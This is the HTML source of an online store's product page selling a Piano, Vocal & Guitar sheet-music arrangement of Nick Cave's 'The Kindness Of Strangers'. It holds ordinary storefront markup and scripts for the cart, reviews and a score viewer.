<div class="product-essential" style="padding:0px; margin-top:-0px">
<form action="https://music-store-download.com/checkout/cart/add/uenc/aHR0cHM6Ly9tdXNpYy1zdG9yZS1kb3dubG9hZC5jb20vbmljay1jYXZlLXRoZS1raW5kbmVzcy1vZi1zdHJhbmdlcnMv/product/3495/form_key/f37IMo0VWT76Efdb/" method="post" id="product_addtocart_form">
<input name="form_key" type="hidden" value="f37IMo0VWT76Efdb" />
<div class="no-display">
<input type="hidden" name="product" value="3495" />
<input type="hidden" name="related_product" id="related-products-field" value="" />
</div>
<div class="product-name">
<div class="no-display" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
<meta itemprop="url" content="https://music-store-download.com/nick-cave-the-kindness-of-strangers/"/>
<link itemprop="availability" href="https://schema.org/InStock">
<span>In Stock</span>
<span itemprop = "price">7.9900</span>
<span itemprop = "priceCurrency">USD</span>
</div>
</div>
<style>
@keyframes slideFromLeft {
from { transform: translateX(-100%); }
to { transform: translateX(0); }
}
.floating-div {
position: fixed;
bottom: 0;
left: 0;
width: 100%;
background-color: #282526;
color: white;
text-align: center;
padding: 10px 0;
box-shadow: 0 -2px 10px rgba(0, 0, 0, 0.3);
z-index: 1000;
display: none; /* Initially hidden */
}
.floating-div.animate {
animation: slideFromLeft 0.5s ease-out;
}
.container {
display: flex; /* Enables Flexbox */
width: 650px;
}
.column {
flex: 1; /* Each column will take up equal width */
padding: 10px; /* Optional padding */
}
</style>
<div style="width:100%;">
<div class="product-img-box">
<div style="padding:0px 0px 0px 0px;margin-top:-27px;">
</div>
<div align="center" style="position: relative;">
<div style="color:#282526; font-size:13px;margin-top:10px;line-height:1.4;opacity:0.3;margin-bottom:7px"><span style="font-size:13px;font-weight:400">Download 4-Page Nick Cave <em>The Kindness Of Strangers</em> sheet music | Printable PDF Digital Notes</span></div> <div align="center" style="position: relative;">
<iframe title="Score Viewer" id="ifScore" name="panel-score" src="https://sibl.pub/v/C_R1aZz9lo4fg4B2BWmjY" class="iframe" clientidmode="static" allowfullscreen seamless="seamless" scrolling="no" frameborder="0" style="height: 990px; width: 97%"></iframe> </div>
</div>
</div>
<div class="product-shop" style="background-color:#fcfcfc; padding:1px 3px 0px 0px; text-align:center ">
<div></div>
<div style="text-align:center;background-color:#fcfcfc;padding:5px 0px 5px 10px; margin-top:0px; margin-bottom:0px;width:100%"><div class="allShow"><div style="padding:7px 0px 5px 0px;text-align:left"><h1 style="color:#7e7e7e; width:100%; display:inline; line-height:1; margin:0px;"><span style="font-size:19px;font-weight:600">Nick Cave "The Kindness Of Strangers" Sheet Music</span></h1><div style="font-size:13px;font-weight:400; color:#7e7e7e;margin:7px 0 0 0">Digital Music Notes for Piano, Vocal & Guitar</div><div style="padding-top:5px;margin-bottom:-10px"></div></div></div></div> <meta itemprop= "url" content= "https://music-store-download.com/nick-cave-the-kindness-of-strangers/" />
<meta itemprop= "sku" content= "18791" />
<meta itemprop="productID" content="sku:18791" />
<div class="price-info" style="background-color:#fcfcfc; width:100%; padding-left:15px; margin-top:0px;text-align:left">
<div style="margin:15px 0 -5px -0px;"><h3 style="line-height:0.4;font-weight:500">Price: </h3></div>
<div class="price-box">
<span class="regular-price" id="product-price-3495">
<span class="price">$7.99</span> </span>
</div>
</div>
<div class="extrahint-wrapper" style="text-align:left;width:95%;padding:1px 1px 1px 10px;color:#7e7e7e;margin-bottom:10px;font-size:13px;font-weight:600;margin-top:-10px;">
</div>
</div>
<div class="add-to-cart-wrapper" style="background-color:#fcfcfc; padding:0px 3px 0px 15px;">
<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" style="background-color:#fafafa">
<div class="product-type-data">
</div>
<meta itemprop="priceCurrency" content="USD" /><meta itemprop="price" content="7.99" /> </div>
<div class="add-to-box">
<div class="mobileShow"><div style="padding:10px 0 10px 0"></div></div> <div class="add-to-cart">
<div class="qty-wrapper quantity-adder" style="color:#7e7e7e;">
<label for="qty"><span style="font-weight:500"></span></label>
<div class="quantity-number pull-left">
<input type="text" pattern="\d*" name="qty" id="qty" maxlength="12" value="1" title="Qty" class="input-text qty" />
</div>
<div class="quantity-wrapper pull-left" style="padding-left:6px;padding-right:1px">
</div>
</div>
<script type="f78f2e3657289bdb08673e55-text/javascript">
jQuery(window).ready( function(){
jQuery(".quantity-adder .add-action").click( function(){
if( jQuery(this).hasClass('add-up') ) {
jQuery("[name=qty]",'.quantity-adder').val( parseInt(jQuery("[name=qty]",'.quantity-adder').val()) + 1 );
}else {
if( parseInt(jQuery("[name=qty]",'.quantity-adder').val()) > 1 ) {
jQuery("input",'.quantity-adder').val( parseInt(jQuery("[name=qty]",'.quantity-adder').val()) - 1 );
}
}
} );
})
</script>
<div class="add-to-cart-buttons">
<button type="button" title="Add to Cart" class="button btn-cart" onclick="if (!window.__cfRLUnblockHandlers) return false; productAddToCartForm.submit(this)" data-cf-modified-f78f2e3657289bdb08673e55-="">
Add To Cart&nbsp;&nbsp;<i class="fa fa-shopping-cart"></i></button>
</div>
</div>
<div class="extra-info" style="background-color:#fcfcfc; display:inline;text-align:left">
<div class="includes" style="margin-bottom:25px;">
<div style="padding:10px;line-height:2.6"><i class="fa fa-check" aria-hidden="true"></i> <span> 4 page(s)</span><br><i class="fa fa-check" aria-hidden="true"></i> <span>Print</span> or <span>save as PDF</span><br><i class="fa fa-check" aria-hidden="true"></i> <span>Interactive viewer allows</span></a> playback & transpose*</div>
</div>
</div>
<!-- <div style="margin-left:40px;margin-bottom:10px;padding:10px;background-color:#80b31a;width:210px;text-align:center;border: 1px solid #eee;">
<a href="https://topsheetmusic.com/catalogsearch/result/?attr=sku&q=18791" style="color:#ffffff;font-size:14px;font-weight:600;">Download Sheet Music »</a>
</div> -->
</div>
<div></div>
<div>
<div style="margin-top:-20px"></div>
<h3 class="text-divider"><span>Quick Sheet Music Details</span></h3>
<div class="more-details">
<span>Original published key:</span> Not Avail.&nbsp;&nbsp;<i class="fa fa-circle-o" style="opacity:0.5"></i>&nbsp;&nbsp;<span>Page(s):</span> 4 <br>
<span>Genre:</span> Pop&nbsp;&nbsp;<i class="fa fa-circle-o" style="opacity:0.5"></i>&nbsp;&nbsp;<span>SKU:</span> 18791 <br><span>Scoring:</span> Piano, Vocal & Guitar (Right-Hand Melody)<br>
<span>More Arrangements Of:</span> '<a href="https://music-store-download.com/catalogsearch/result/?cat=0&q=The Kindness Of Strangers" aria-label="The Kindness Of Strangers" title="Find more The Kindness Of Strangers Arrangements" style="text-decoration:none;color:#7e7e7e;">The Kindness Of Strangers</a>'
&nbsp;&nbsp;<i class="fa fa-circle-o" style="opacity:0.5"></i>&nbsp;&nbsp;<span>More notes from</span> <a href="https://music-store-download.com/catalogsearch/result/?cat=0&q=Nick Cave" title="Download more Music Notes from Nick Cave" aria-label="Nick Cave" style="text-decoration:none;color:#7e7e7e;">Nick Cave</a> &#187;<br> <span>Release Date:</span> 08/24/2001&nbsp;&nbsp;<i class="fa fa-circle-o" style="opacity:0.5"></i>&nbsp;&nbsp;<span>Last updated:</span> 08/19/2020 </div>
<div id="play"></div>
<div class="defaultShow">
<h3 class="text-divider"><span>Orginal Composers</span></h3>
<div class="more-details" style="padding-bottom:0px">
<h6 style="font-size:15px;opacity:0.7">Nick Cave</h6>
</div> </div>
</div>
</div> <div class="clearer"></div>
</form>
<script type="f78f2e3657289bdb08673e55-text/javascript" defer>
//<![CDATA[
var productAddToCartForm = new VarienForm('product_addtocart_form');
productAddToCartForm.submit = function(button, url) {
if (this.validator.validate()) {
var form = this.form;
var oldUrl = form.action;
if (url) {
form.action = url;
}
var e = null;
try {
this.form.submit();
} catch (e) {
}
this.form.action = oldUrl;
if (e) {
throw e;
}
if (button && button != 'undefined') {
button.disabled = true;
}
}
}.bind(productAddToCartForm);
productAddToCartForm.submitLight = function(button, url){
if(this.validator) {
var nv = Validation.methods;
delete Validation.methods['required-entry'];
delete Validation.methods['validate-one-required'];
delete Validation.methods['validate-one-required-by-name'];
// Remove custom datetime validators
for (var methodName in Validation.methods) {
if (methodName.match(/^validate-datetime-.*/i)) {
delete Validation.methods[methodName];
}
}
if (this.validator.validate()) {
if (url) {
this.form.action = url;
}
this.form.submit();
}
Object.extend(Validation.methods, nv);
}
}.bind(productAddToCartForm);
//]]>
</script>
</div></div>
<!-- <div class="defaultShow"> --><div style="padding:20px"></div>
<button class="collapsible"><h3 class="text-divider-collapsible"><span>More about 'The Kindness Of Strangers' Sheet Music by Nick Cave</span></h3></button>
<div class="product-collateral toggle-content tabs " style="padding-top:20px"> <dl id="collateral-tabs" class="collateral-tabs">
<dt class="tab"><span>Description</span></dt>
<dd class="tab-container">
<div class="tab-content" style="line-height:2.2;font-size:15px"> <h2>Details</h2>
<div class="std">
Download Nick Cave The Kindness Of Strangers sheet music and printable PDF notes for <b>Piano, Vocal & Guitar Chords</b>. This score composition includes 4 page(s). It was wonderfuly put together for the style of Rock with catalog SKU number of 18791. Popular song was <b>originally published</b> on 2001-08-24T00:00:00 and was updated on 2021-11-10T00:00:00. The <b>arrangement code</b> for Nick Cave sheet music is PVG and minimum required purchase quantaty of the digital score is 1. Learn more about Nick Cave and <a href="https://en.wikipedia.org/wiki/Special:Search?search=Nick Cave&go=Go&ns0=1" target="_blank" rel="noopener noreferrer">click here »</a>.<br><br>Even though most of our notes are transposable and have playback functionality, sadly not all of them do. So, before completing your <em>digital Piano, Vocal & Guitar Chords</em> online purchase check a transpose and playback icons at the bottom of an interactive viewer. If these notes are transposable and/or have playback functionality their icons will be white and you will be able to click on them, select one of 7 options (from original down to -3 <em>semitones</em> and up to +3 <em>semitones</em>) and hear a sample of an audio. If the mentioned icons are greyed then transpose and/or playback option is not available for this arrangement. For more information make sure you contact our Support team. They will be happy to assist you as soon as possible.<br><br>So, go ahead and download The Kindness Of Strangers sheet music and start playing this wonderful score in bare minutes. </div>
</div>
</dd>
<dt class="tab"><span>Additional Information</span></dt>
<dd class="tab-container">
<div class="tab-content" style="line-height:2.2;font-size:15px"> <h2>Additional Information</h2>
<table class="data-table" id="product-attribute-specs-table">
<col width="25%" />
<col />
<tbody>
<tr>
<td class="data"><h3 style="font-size:15px;font-weight:600">Composers</h3>Nick Cave</td>
</tr>
<tr>
<td class="data"><h3 style="font-size:15px;font-weight:600">Original published key</h3>N/A</td>
</tr>
<tr>
<td class="data"><h3 style="font-size:15px;font-weight:600">Minimum Purchase QTY</h3>1</td>
</tr>
<tr>
<td class="data"><h3 style="font-size:15px;font-weight:600">Release date</h3>Aug 24, 2001</td>
</tr>
<tr>
<td class="data"><h3 style="font-size:15px;font-weight:600">Last Updated</h3>Aug 19, 2020</td>
</tr>
<tr>
<td class="data"><h3 style="font-size:15px;font-weight:600">Arrangement Code</h3>PVG</td>
</tr>
<tr>
<td class="data"><h3 style="font-size:15px;font-weight:600">Genre</h3>Pop</td>
</tr>
<tr>
<td class="data"><h3 style="font-size:15px;font-weight:600">Arrangement</h3>Piano, Vocal & Guitar (Right-Hand Melody)</td>
</tr>
<tr>
<td class="data"><h3 style="font-size:15px;font-weight:600">Number of pages</h3>4</td>
</tr>
<tr>
<td class="data"><h3 style="font-size:15px;font-weight:600">Price</h3><span class="price">$7.99</span></td>
</tr>
</tbody>
</table>
<script type="f78f2e3657289bdb08673e55-text/javascript">decorateTable('product-attribute-specs-table')</script>
</div>
</dd>
<dt class="tab"><span>Reviews</span></dt>
<dd class="tab-container">
<div class="tab-content" style="line-height:2.2;font-size:15px"><div class="row ves-reviewtab">
<script type="f78f2e3657289bdb08673e55-text/javascript">
<!--
function toggleReviewForm() {
$j("#review_hidden_form").toggle();
$j(".review-top").toggle();
}
//-->
</script>
<div class=" col-lg-4 col-md-4 col-sm-5 col-xs-12">
<div class="review-top" style="display: block;">
<div class="review-average-info">
<div class="average-rating">
<div class="ratings">
<div class="rating-box">
<div class="rating"></div>
</div>
<div class="rating-links">
<a href="javascript:;">0 Review</a>
</div>
<div class="clearfix"></div>
</div>
</div>
</div>
<div class="ratings-and-size">
<div class="review-right">
<div class="separate-rating">
<div class="mark-rating">
<div class="rating-box">
<div class="rating"><span>5 star</span></div>
</div>
<div class="scroll-box">
<div class="scroll-rating" style="width:0%;"></div>
</div>
<div class="rating-percent">
<span>0</span>
</div>
</div>
<div class="mark-rating">
<div class="rating-box">
<div class="rating"><span>4 star</span></div>
</div>
<div class="scroll-box">
<div class="scroll-rating" style="width:0%;"></div>
</div>
<div class="rating-percent">
<span>0</span>
</div>
</div>
<div class="mark-rating">
<div class="rating-box">
<div class="rating"><span>3 star</span></div>
</div>
<div class="scroll-box">
<div class="scroll-rating" style="width:0%;"></div>
</div>
<div class="rating-percent">
<span>0</span>
</div>
</div>
<div class="mark-rating">
<div class="rating-box">
<div class="rating"><span>2 star</span></div>
</div>
<div class="scroll-box">
<div class="scroll-rating" style="width:0%;"></div>
</div>
<div class="rating-percent">
<span>0</span>
</div>
</div>
<div class="mark-rating">
<div class="rating-box">
<div class="rating"><span>1 star</span></div>
</div>
<div class="scroll-box">
<div class="scroll-rating" style="width:0%;"></div>
</div>
<div class="rating-percent">
<span>0</span>
</div>
</div>
<div class="clearfix"></div>
</div>
</div>
</div>
<div class="clearfix"></div> <div class="button-write-review">
<button class="button" title="Write A Review" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; toggleReviewForm();" data-cf-modified-f78f2e3657289bdb08673e55-=""><span><span>Write A Review</span></span></button>
</div>
</div>
<div id="review_hidden_form" class="hidden-element" style="display:none">
<div class="form-add">
<h2>Write Your Own Review</h2>
<p class="review-nologged" id="review-form">
Only registered users can write reviews. Please, <a href="https://music-store-download.com/customer/account/login/referer/aHR0cHM6Ly9tdXNpYy1zdG9yZS1kb3dubG9hZC5jb20vY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvMzQ5NS8jcmV2aWV3LWZvcm0,/">log in</a> or <a href="https://music-store-download.com/customer/account/create/">register</a> </p>
</div>
</div>
</div>
<div class="col-lg-8 col-md-8 col-sm-7 col-xs-12">
<div class="box-collateral box-reviews" id="customer-reviews">
</div>
</div>
</div></div>
</dd>
</dl>
</div><div class="mobileShow"><div style="margin:20px 0 0px 0;font-size:12px;opacity:0.5;line-height:1.6"><em>* Click playback or notes icon (wheel cog) at the bottom of the interactive music notes viewer and check "The Kindness Of Strangers" playback & transpose functionality prior to purchase. <br>For clarification contact our support.</em></div></div>
<!-- </div> -->
<div class="product-collateral toggle-content tabs" style="padding:0 0 0 0;font-size:15px;line-height:2.2">
<div style="padding:20px 0 20px 0"><h3 class="text-divider-collapsible"><span>The Kindness Of Strangers Sheet Music Sample</span></h3></div>
<div style="padding:0px 10px 5px 0px; margin-bottom:20px; text-align:center;"><a href="https://music-store-download.com/media/catalog/product/n/i/nick-cave-the-kindness-of-strangers-sheet-music-pdf-score-thumbnail.png" target="new" aria-label="Nick Cave The Kindness Of Strangers sheet music, chords, lyrics - Printable PDF for Piano, Vocal & Guitar (Right-Hand Melody)" title="Nick Cave The Kindness Of Strangers sheet music, chords, lyrics - Printable PDF for Piano, Vocal & Guitar (Right-Hand Melody)"><img src="https://music-store-download.com/media/catalog/product/n/i/nick-cave-the-kindness-of-strangers-sheet-music-pdf-score-thumbnail.png" data-pin-media="https://music-store-download.com/media/catalog/product/n/i/nick-cave-the-kindness-of-strangers-sheet-music-pdf-score-thumbnail.png" data-pin-description="Download or print Nick Cave The Kindness Of Strangers Sheet Music for Piano, Vocal & Guitar (Right-Hand Melody) - Easy to learn Pop sheet music notes" alt="Nick Cave The Kindness Of Strangers sheet music, chords, lyrics - Printable PDF for Piano, Vocal & Guitar (Right-Hand Melody)" style="display: inline" title="Nick Cave The Kindness Of Strangers sheet music sample page" aria-label="Nick Cave The Kindness Of Strangers sheet music notes and chords" width="100%" height="auto" ></a>
</div>
<div class="product-collateral toggle-content tabs" style="padding:20px 0 0 0;">
<h3 class="text-divider"><span>Recommended Online Bestselling Music Notes</span></h3>
<p>
<div id="productlist_tabves_productlist_tab_3600799041768420501" class="widget-productlist-tab easytab-play block " style="width:100%">
<div class="widget-inner block-content tab-side-container easytab"
data-animate="false"
data-speed="normal"
data-tab-active-class="active"
data-panel-active-class="selected"
data-collapsible="true"
data-in-transition="fadeIn"
data-out-transition="fadeOut"
data-in-easing="linear"
data-out-easing="linear">
<ul class="nav nav-tabs" id="productlisttabves_productlist_tab_3600799041768420501">
<li class="tab">
<a href="#productlist_tab020756731661768420501" class=" category-tab-585" title="Bestsellers"
style="display: none;">
</a>
</li>
</ul>
<div class="panel-container">
<div id="productlist_tab020756731661768420501" class="tab-owlproductcarousel-content">
<div class="box-products carousel slide owl-carousel-play" data-ride="owlcarousel">
<div id="owltabsproductcarousel"
class="owl-carousel"
data-slide-default="4"
data-slide-desktop="1199,4"
data-slide-desktop-small="979,3"
data-slide-tablet="768, 2"
data-slide-tablet-small="640, 2"
data-slide-mobile="479, 2"
data-slide-custom="false"
data-slide-speed="250"
data-auto="true"
data-lazyload="false"
data-navigation="false"
data-pagination="true">
<div class="item product-item products-grid no-margin equal-height hover-effect" >
<!-- Product Item -->
<div class="product-block">
<div class="product-wrapp" style="height:400px;">
<div class="image">
<div class="icon">
</div>
<div class="product-image">
<a href="https://music-store-download.com/phil-wickham-hymn-of-heaven-sheet-music-1140698/" title="Phil Wickham Hymn Of Heaven Sheet Music" aria-label="Download Phil Wickham Hymn Of Heaven Sheet Music">
<img src="https://music-store-download.com/media/catalog/product/p/h/phil-wickham-hymn-of-heaven-sheet-music-pdf-score-small_image.jpg" alt="Download or print Phil Wickham Hymn Of Heaven Sheet Music Printable PDF 5-page score for Christian / arranged Piano, Vocal & Guitar Chords (Right-Hand Melody) SKU: 1140698" width="300" height="300" loading="lazy" aria-label="Download or print Phil Wickham Hymn Of Heaven Sheet Music Printable PDF 5-page score for Christian / arranged Piano, Vocal & Guitar Chords (Right-Hand Melody) SKU: 1140698" />
</a>
</div>
</div>
<div class="product-info">
<div class="actions">
</div>
<a href="https://music-store-download.com/phil-wickham-hymn-of-heaven-sheet-music-1140698/" aria-label="Hymn Of Heaven Sheet Music by Phil Wickham" title="Hymn Of Heaven Sheet Music by Phil Wickham">
<h2 class="product-name">
<span style="font-size:13px;font-weight:700;line-height:1.6" >Hymn Of Heaven</span><div></div>
<span style="font-size:15px;font-weight:300; text-transform:none;line-height:1">Phil Wickham</span></h2>
<span style="font-size:13px;margin-bottom:0px;margin-top:5px;opacity:0.6">Piano, Vocal & Guitar - Christian</span><div></div>
<span style="font-size:13px;margin-bottom:0px;opacity:0.6;color:#7e7e7e">Page(s): 5</span></a>
<div class="price-box">
<span class="regular-price" id="product-price-3327774800067121768420501">
<span class="price">$7.99</span> </span>
</div>
</div>
</div>
</div> <!-- End Product Item -->
</div>
<div class="item product-item products-grid no-margin equal-height hover-effect" >
<!-- Product Item -->
<div class="product-block">
<div class="product-wrapp" style="height:400px;">
<div class="image">
<div class="icon">
</div>
<div class="product-image">
<a href="https://music-store-download.com/harry-styles-as-it-was-sheet-music-859565/" title="Harry Styles As It Was Sheet Music" aria-label="Download Harry Styles As It Was Sheet Music">
<img src="https://music-store-download.com/media/catalog/product/h/a/harry-styles-as-it-was-sheet-music-pdf-score-small_image.jpg" alt="Download or print Harry Styles As It Was Sheet Music Printable PDF 6-page score for Pop / arranged Piano, Vocal & Guitar Chords (Right-Hand Melody) SKU: 859565" width="300" height="300" loading="lazy" aria-label="Download or print Harry Styles As It Was Sheet Music Printable PDF 6-page score for Pop / arranged Piano, Vocal & Guitar Chords (Right-Hand Melody) SKU: 859565" />
</a>
</div>
</div>
<div class="product-info">
<div class="actions">
</div>
<a href="https://music-store-download.com/harry-styles-as-it-was-sheet-music-859565/" aria-label="As It Was Sheet Music by Harry Styles" title="As It Was Sheet Music by Harry Styles">
<h2 class="product-name">
<span style="font-size:13px;font-weight:700;line-height:1.6" >As It Was</span><div></div>
<span style="font-size:15px;font-weight:300; text-transform:none;line-height:1">Harry Styles</span></h2>
<span style="font-size:13px;margin-bottom:0px;margin-top:5px;opacity:0.6">Piano, Vocal & Guitar - Pop</span><div></div>
<span style="font-size:13px;margin-bottom:0px;opacity:0.6;color:#7e7e7e">Page(s): 6</span></a>
<div class="price-box">
<span class="regular-price" id="product-price-32985820721194701768420501">
<span class="price">$7.99</span> </span>
</div>
</div>
</div>
</div> <!-- End Product Item -->
</div>
<div class="item product-item products-grid no-margin equal-height hover-effect" >
<!-- Product Item -->
<div class="product-block">
<div class="product-wrapp" style="height:400px;">
<div class="image">
<div class="icon">
</div>
<div class="product-image">
<a href="https://music-store-download.com/billie-eilish-bittersuite-1545482/" title="Billie Eilish BITTERSUITE Sheet Music" aria-label="Download Billie Eilish BITTERSUITE Sheet Music">
<img src="https://music-store-download.com/media/catalog/product/b/i/billie-eilish-bittersuite-sheet-music-pdf-score-small_image.jpg" alt="Download or print Billie Eilish BITTERSUITE Sheet Music Printable PDF 8-page score for Pop / arranged Piano, Vocal & Guitar Chords (Right-Hand Melody) SKU: 1545482" width="300" height="300" loading="lazy" aria-label="Download or print Billie Eilish BITTERSUITE Sheet Music Printable PDF 8-page score for Pop / arranged Piano, Vocal & Guitar Chords (Right-Hand Melody) SKU: 1545482" />
</a>
</div>
</div>
<div class="product-info">
<div class="actions">
</div>
<a href="https://music-store-download.com/billie-eilish-bittersuite-1545482/" aria-label="BITTERSUITE Sheet Music by Billie Eilish" title="BITTERSUITE Sheet Music by Billie Eilish">
<h2 class="product-name">
<span style="font-size:13px;font-weight:700;line-height:1.6" >BITTERSUITE</span><div></div>
<span style="font-size:15px;font-weight:300; text-transform:none;line-height:1">Billie Eilish</span></h2>
<span style="font-size:13px;margin-bottom:0px;margin-top:5px;opacity:0.6">Piano, Vocal & Guitar - Pop</span><div></div>
<span style="font-size:13px;margin-bottom:0px;opacity:0.6;color:#7e7e7e">Page(s): 8</span></a>
<div class="price-box">
<span class="regular-price" id="product-price-3507406449135611768420501">
<span class="price">$7.99</span> </span>
</div>
</div>
</div>
</div> <!-- End Product Item -->
</div>
<div class="item product-item products-grid no-margin equal-height hover-effect" >
<!-- Product Item -->
<div class="product-block">
<div class="product-wrapp" style="height:400px;">
<div class="image">
<div class="icon">
</div>
<div class="product-image">
<a href="https://music-store-download.com/taylor-swift-i-look-in-people-s-windows-piano-chords/" title="Taylor Swift I Look in People's Windows Sheet Music" aria-label="Download Taylor Swift I Look in People's Windows Sheet Music">
<img src="https://music-store-download.com/media/catalog/product/t/a/taylor-swift-i-look-in-peoples-windows-sheet-music-pdf-score-small_image.jpg" alt="Download or print Taylor Swift I Look in People's Windows Sheet Music Printable PDF 3-page score for Pop / arranged Piano, Vocal & Guitar Chords (Right-Hand Melody) SKU: 1524410" width="300" height="300" loading="lazy" aria-label="Download or print Taylor Swift I Look in People's Windows Sheet Music Printable PDF 3-page score for Pop / arranged Piano, Vocal & Guitar Chords (Right-Hand Melody) SKU: 1524410" />
</a>
</div>
</div>
<div class="product-info">
<div class="actions">
</div>
<a href="https://music-store-download.com/taylor-swift-i-look-in-people-s-windows-piano-chords/" aria-label="I Look in People's Windows Sheet Music by Taylor Swift" title="I Look in People's Windows Sheet Music by Taylor Swift">
<h2 class="product-name">
<span style="font-size:13px;font-weight:700;line-height:1.6" >I Look in People's Windows</span><div></div>
<span style="font-size:15px;font-weight:300; text-transform:none;line-height:1">Taylor Swift</span></h2>
<span style="font-size:13px;margin-bottom:0px;margin-top:5px;opacity:0.6">Piano, Vocal & Guitar - Pop</span><div></div>
<span style="font-size:13px;margin-bottom:0px;opacity:0.6;color:#7e7e7e">Page(s): 3</span></a>
<div class="price-box">
<span class="regular-price" id="product-price-349206951780421768420501">
<span class="price">$7.99</span> </span>
</div>
</div>
</div>
</div> <!-- End Product Item -->
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</p> </div>
<button class="collapsible"><h3 class="text-divider-collapsible"><span>How To Transpose The Kindness Of Strangers Sheet Music?</span></h3></button>
<div style="font-size:14px;font-style:italic">
<b>Authors/composers of this song: Nick Cave</b>.
</div>
<div style="font-size:14px;font-style:italic">
This week we are giving away <em>Michael Buble 'It's a Wonderful Day'</em> <a href="https://music-store-download.com/piano/" aria-label="Piano Sheet Music" title="Piano Sheet Music">piano sheet music</a> completely free of charge. After you complete your online purchase, you will receive an order confirmation e-mail in which a download link will be presented for you to obtain printable Michael Buble PDF Music Notes for free.
</div>
<div style="font-size:13px;font-style:italic;padding-top:10px">* Please, make sure you check if <b>transposition</b> is possible before your complete your <b>online purchase</b>. You do that by clicking the "notes" icon at the bottom of the interactive viewer. If transposition is available, then various semitones transposition options will appear. If not, the notes icon will remain grayed. Most of our scores are traponsosable, but not all of them.So, check if Nick Cave The Kindness Of Strangers Sheet Music is indeed transposable before completing your online purchase!<br> ** Single print order can either <b>print</b> or <b>save as PDF.</b><br> *** Selected by our editorial team.</div>
<div class="defaultShow">
<button class="collapsible"><h3 class="text-divider-collapsible"><span>Nick Cave Pictures</span></h3></button>
<div style="padding:0px 0px 5px 0px; margin-bottom:20px; text-align:center;"><img src="https://music-store-download.com/media/catalog/product/n/i/nick-cave-the-kindness-of-strangers-sheet-music-pdf-score-image.jpg" loading="lazy" width="650" height="auto" data-pin-media="https://music-store-download.com/media/catalog/product/n/i/nick-cave-the-kindness-of-strangers-sheet-music-pdf-score-image.jpg" data-pin-description="Nick Cave The Kindness Of Strangers pictures" alt="Nick Cave The Kindness Of Strangers profile picture" style="display: inline" title="Nick Cave The Kindness Of Strangers pictures" >
</div>
</div>
<!-- </div> -->
</div>
<script defer type="f78f2e3657289bdb08673e55-text/javascript">
var coll = document.getElementsByClassName("collapsible");
var i;
for (i = 0; i < coll.length; i++) {
coll[i].addEventListener("click", function() {
this.classList.toggle("active");
var content = this.nextElementSibling;
if (content.style.display === "block") {
content.style.display = "none";
} else {
content.style.display = "block";
}
});
}
</script>
</div>
<div class="defaultShowWide"></div>
</div></div>
</div>
<script type="application/ld+json" defer>
{
"@context": "https://schema.org",
"@type": "WebSite",
"url": "https://music-store-download.com/nick-cave-the-kindness-of-strangers/",
"potentialAction": {
"@type": "SearchAction",
"target": "https://music-store-download.com/catalogsearch/result/?q={search_term_string}",
"query-input": "required name=search_term_string"
}
}
</script>
<div class="floating-div">
<div class="container">
<div class="column">
<div style="color:#fff;font-size:13px;text-align:center">Buy now and get <b>extra sheet music for FREE!</b></div>
</div>
<div class="column">
<div style="padding-top:7px"><a href="https://music-store-download.com/checkout/cart/add/uenc/aHR0cHM6Ly9tdXNpYy1zdG9yZS1kb3dubG9hZC5jb20vbmljay1jYXZlLXRoZS1raW5kbmVzcy1vZi1zdHJhbmdlcnMv/product/3495/form_key/f37IMo0VWT76Efdb/" style="padding:10px;background-color:#e77e22;color:#fff; font-size:15px; font-weight:600; text-decoration:none;text-transform:uppercase">Add to cart&nbsp;&nbsp;<i class="fa fa-shopping-cart"></i></a> </div>
</div>
</div>
</div>
<script type="f78f2e3657289bdb08673e55-text/javascript">
function replaceImageWithIframe() {
var iframe = document.createElement('iframe');
iframe.src = "https://sibl.pub/v/C_R1aZz9lo4fg4B2BWmjY";
iframe.width = "97%"; // Set the width
iframe.height = "970px"; // Set the height
iframe.style.border = "none"; // No border
iframe.scrolling = "no"; // Disable scrolling
var container = document.getElementById('content');
var image = document.getElementById('placeholderImage');
container.replaceChild(iframe, image);
}
window.onload = function() {
setTimeout(replaceImageWithIframe, 4000); // 4000 milliseconds = 5 seconds
};
</script>
<script type="f78f2e3657289bdb08673e55-text/javascript">
var hasAppeared = false; // Flag to track the first appearance
document.addEventListener("scroll", function() {
var scrollTop = window.pageYOffset || document.documentElement.scrollTop;
var scrollHeight = document.documentElement.scrollHeight - document.documentElement.clientHeight;
var scrollPercentage = (scrollTop / scrollHeight) * 100;
var floatingDiv = document.querySelector('.floating-div');
if (scrollPercentage > 50 && !hasAppeared) { // Change 50 to your desired scroll percentage
floatingDiv.style.display = 'block';
floatingDiv.classList.add('animate'); // Add class for animation
hasAppeared = true; // Set the flag
} else if (scrollPercentage <= 50) {
floatingDiv.style.display = 'none';
floatingDiv.classList.remove('animate'); // Remove animation class when not visible
hasAppeared = false; // Reset the flag
}
});
</script>
<script type="f78f2e3657289bdb08673e55-text/javascript">
var lifetime = 36000;
var expireAt = Mage.Cookies.expires;
if (lifetime > 0) {
expireAt = new Date();
expireAt.setTime(expireAt.getTime() + lifetime * 1000);
}
Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
</div>
</div>
</div>
</div>
<!--- Mass Bottom Position -->
<div id="ves-footer" class="ves-footer">
<div class="footer">
<div class="footer-top">
<div class="footer-container">
<div class="row">
<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
<div class="block aboutus">
<div class="block-title"><strong><span>Quick Fact About Us </span> </strong></div>
<div class="block-content">
<p class="des_contact_info">We provide most popular sheets at affordable prices. You will also find various tutorials and covers of the songs for faster and easier learning.<br /><br />VAT Free zone &amp; No Shipping Costs!</p>
<ul>
<li>Email: <span><a href="/cdn-cgi/l/email-protection#a9c0c7cfc6e9c4dcdac0ca84daddc6dbcc84cdc6dec7c5c6c8cd87cac6c4"><span class="__cf_email__" data-cfemail="6e070008012e031b1d070d431d1a011c0b430a01190002010f0a400d0103">[email&#160;protected]</span></a></span></li>
<li>&nbsp;</li>
</ul>
</div>
<div class="block-title"><strong><span>Support </span> </strong></div>
<div class="block-content">
<ul>
<li><a href="https://music-store-download.com/support/">Need help?</a> | <a href="https://music-store-download.com/printing-issues/">Printing</a></li>
<li>&nbsp;</li>
</ul>
</div>
</div> </div>
<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
<div class="widget-links block">
<div class="block-title"><strong> <span> My account</span> </strong></div>
<div class="block-content widget-inner">
<div class="panel-group">
<ul class="nav-links">
